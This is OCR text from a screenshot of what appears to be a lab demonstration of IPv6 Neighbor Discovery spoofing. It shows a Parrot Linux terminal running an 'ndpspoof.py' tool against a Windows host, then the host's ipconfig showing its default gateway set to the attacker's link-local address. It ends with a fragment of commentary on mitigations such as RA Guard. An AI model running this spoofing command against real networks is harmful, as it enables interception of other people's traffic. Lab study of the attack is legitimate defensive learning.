 Applications Places System
Sun Nov 3, 14:5
Parrot Terminal
File Edit View Search Terminal Help
File "/home/doxnet/ndpspoof.py", line 66, in <module>
main()
File "/home/doxnet/ndpspoof.py", line 63, in main
send_ndp_packet(args.packet_type, args.target_ip, args.s
File "/home/doxnet/ndpspoof.py", line 36, in send_ndp_pack
time.sleep(interval)
KeyboardInterrupt
┌─[✗]─[root@parrot]─[/home/doxnet]
└──╼ #ifconfig
ens33: flags=4419<UP,BROADCAST,RUNNING,PROMISC,MULTICAST> m
inet 192.168.0.103 netmask 255.255.255.0 broadcast
inet6 fe80::7e54:7a40:cec4:b7a5 prefixlen 64 scope
ether 00:0c:29:57:b3:9f txqueuelen 1000 (Ethernet)
RX packets 556020 bytes 446418990 (425.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5324444 bytes 1464264614 (1.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collis
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4690 bytes 494512 (482.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4690 bytes 494512 (482.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[root@parrot]─[/home/doxnet]
└──╼ #python3 ndpspoof.py --target-ip fe80::437a:22e9:c5c:a7d9 --src-mac 18:d6:c7:64:d2:47 --dst-mac 10:ff:e0:64:f1:d9 --iface ens33 --count 1000 --interval 1 --packet-ty
pe ns
Administrator: Command Prompt
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::437a:22e9:c5c:a7d9%5
IPv4 Address. . . . . . . . . . . : 192.168.0.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::7e54:7a40:cec4:b7a5%5
192.168.0.1
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::fc6c:14c4:9d8:8aa5%30
IPv4 Address. . . . . . . . . . . : 192.168.195.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::70fa:c0f9:1002:96aa%31
IPv4 Address. . . . . . . . . . . : 192.168.58.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Windows\System32>
vulnerable NDP can be to spoofing, and it underscores the importance of proper network security
measures. If this is an isolated lab environment and you're experimenting with NDP, it's a good
example of how these protocols operate. However, in production environments, additional security
measures (like RA guard, DHCPv6, etc.) should be in place to mitigate these risks.
Parrot Terminal